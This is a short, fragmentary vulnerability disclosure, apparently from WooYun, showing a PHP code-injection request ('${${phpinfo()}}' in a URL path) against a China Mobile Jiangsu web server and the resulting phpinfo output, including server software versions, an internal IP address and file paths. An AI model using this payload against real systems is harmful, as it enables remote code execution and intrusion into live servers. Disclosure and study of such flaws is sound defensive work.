 www.js.10086.cn/wxcs/ppo/YC/index.php/Public/MedInsurance/1/%7B$%7Bphpinfo()%7D%7D
3.3/bin:/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/sbin:/webh
SERVER_SIGNATURE <address>Apache/2.2.17 (Unix) DAV/2 mod_ssl/2.2.17 OpenSSL/1.0.0c mod_apreq
Perl/v5.10.1 Server at www.js.10086.cn Port 80</address>
SERVER_SOFTWARE Apache/2.2.17 (Unix) DAV/2 mod_ssl/2.2.17 OpenSSL/1.0.0c mod_apreq2-200901
Perl/v5.10.1
SERVER_NAME www.js.10086.cn
SERVER_ADDR 192.168.94.124
SERVER_PORT 80
REMOTE_ADDR 221.178.251.133
DOCUMENT_ROOT /webhome/www/wcity
SERVER_ADMIN you@example.com
SCRIPT_FILENAME /webhome/www/wcity/ppo/YC/index.php
REMOTE_PORT 57801
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
www.wooyun.org